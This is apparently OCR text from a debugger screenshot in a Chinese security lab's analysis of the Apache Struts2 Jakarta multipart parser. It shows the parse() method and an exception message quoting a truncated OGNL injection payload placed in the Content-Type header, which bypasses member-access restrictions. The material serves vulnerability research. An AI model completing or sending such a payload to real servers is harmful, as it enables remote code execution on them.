 57 public void parse(HttpServletRequest request, String saveDir) throws IOException { request: RequestFacade@3580 saveDir: "/Users/smi1
58 String errorMessage;
59 try {
60 this.setLocale(request);
61 this.processUpload(request, saveDir); request: RequestFacade@3580 saveDir: "/Users/smi1e/Library/Caches/IntelliJIdea2019.1/t
62 } catch (SizeLimitExceededException var5) {
63 if (LOG.isWarnEnabled()) {
64 LOG.warn( s: "Request exceeded size limit!", var5, new String[0]);
65 }
66
67 errorMessage = this.buildErrorMessage(var5, new Object[]{var5.getPermittedSize(), var5.getActualSize()});
68 if (!this.errors.contains(errorMessage)) {
69 this.errors.add(errorMessage); errors: size = 0
70 }
71 } catch (Exception var6) {
72 if (LOG.isWarnEnabled()) {
73 LOG.warn( s: "Unable to parse request", var6, new String[0])
74 }
75
76 errorMessage = this.buildErrorMessage(var6, new Object[0]);
77
org.apache.commons.fileupload
.FileUploadBase$InvalidContentTypeException: the request
doesn't contain a multipart/form-data or multipart/mixed
stream, content type header is %{
(#fuck='multipart/form-data').(#dm=@ognl
.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony
.xwork2.ActionCont
.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil
安恒信息安全研究院
JakartaMultiPartRequest › parse()